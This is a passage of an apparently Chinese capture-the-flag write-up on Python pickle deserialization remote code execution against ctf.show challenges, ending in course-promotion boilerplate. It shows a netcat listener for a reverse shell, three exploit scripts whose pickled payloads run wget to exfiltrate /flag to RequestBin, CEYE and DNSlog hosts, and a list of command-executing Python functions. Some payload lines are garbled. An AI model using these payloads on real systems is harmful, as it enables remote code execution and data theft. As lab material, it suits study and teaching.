r=requests.get(url=url,params=params)

print(r.text)



然后先再 vps 上开启对应端口的监听在运行脚本(否则会报错)

以1234端口为例:

nc -lvnp 1234

运行脚本后则会显示:

此时就可以输入 Linux 命令来读取 flag 啦

### dns 外带



#### RequestBin

网址:[RequestBin — Collect, inspect and debug HTTP requests and webhooks]( )

先点击 Create a RequestBin 获取一个 url

同样只需将脚本稍微改一下:

import os

import pickle

import base64

import requests

class exp(object):

def __reduce__(self):

payload = ‘wget http://requestbin.cn:80/1cpartx1?a=cat /flag’

return (os.popen,(payload,))

a=exp()

b=pickle.dumps(a)

c=base64.b64encode(b)

url=“http://6ebe56d4-210d-4cbe-836f-078deeb4a9d0.challenge.ctf.show/backdoor”

params={‘data’:c}

r=requests.get(url=url,params=params)

print(r.text)

`wget`是一个在命令行下使用的下载工具,它可以从指定的URL下载文件。

运行脚本就能得到 flag



#### CEYE

网址:[CEYE - Monitor service for security testing]( )

可以稍微参考一下这篇文章:[RCE绕过之无回显-CSDN博客]( ),也可以在 http://ceye.io/payloads 中找相对应的 payload

在 http://ceye.io/profile 下的 Identifier 可以获取对应 url

同样只需将脚本稍微改一下:

import os

import pickle

import base64

import requests

class exp(object):

def __reduce__(self):

payload = ‘wget cat /flag.zrne70.ceye.io’

return (os.popen,(payload,))

a=exp()

b=pickle.dumps(a)

c=base64.b64encode(b)

url=“http://6ebe56d4-210d-4cbe-836f-078deeb4a9d0.challenge.ctf.show/backdoor”

params={‘data’:c}

r=requests.get(url=url,params=params)

print(r.text)

在 http://ceye.io/records/dns 即可找到 flag



#### DNSlog

网址:[DNSLog Platform]( )

先点击 Get SubDomain 获取一个 url

同样只需将脚本稍微改一下:

import os

import pickle

import base64

import requests

class exp(object):

def __reduce__(self):

payload = ‘wget cat /flag.n4jlw3.dnslog.cn’

return (os.popen,(payload,))

a=exp()

b=pickle.dumps(a)

c=base64.b64encode(b)

url=“http://6ebe56d4-210d-4cbe-836f-078deeb4a9d0.challenge.ctf.show/backdoor”

params={‘data’:c}

r=requests.get(url=url,params=params)

print(r.text)

运行脚本后,回到 DNSlog 平台,点击 Refresh Record 就可看到被拼接的 flag

## web278

提示:过滤了 os.system

使用上题脚本即可

python 可以执行命令的函数:

eval, execfile, compile, open, file, map, input,

os.system, os.popen, os.popen2, os.popen3, os.popen4, os.open, os.pipe,

os.listdir, os.access,

os.execl, os.execle, os.execlp, os.execlpe, os.execv,

os.execve, os.execvp, os.execvpe, os.spawnl, os.spawnle, os.spawnlp, os.spawnlpe,

os.spawnv, os.spawnve, os.spawnvp, os.spawnvpe,

pickle.load, pickle.loads,cPickle.load,cPickle.loads,

subprocess.call,subprocess.check_call,subprocess.check_output,subprocess.Popen,

文末有福利领取哦~





👉一、Python所有方向的学习路线

Python所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

👉二、Python必备开发工具



👉三、Python视频合集

观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。



👉 四、实战案例

光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。(文末领读者福利)



👉五、Python练习题

检查学习结果。



👉六、面试资料

我们学习Python必然是为了找到高薪的工作,下面这些面试题是来自阿里、腾讯、字节等一线互联网大厂最新的面试资料,并且有阿里大佬给出了权威的解答,刷完这一套面试资料相信大家都能找到满意的工作。

👉因篇幅有限,仅展示部分资料,这份完整版的Python全套学习资料已经上传

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

434

434

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?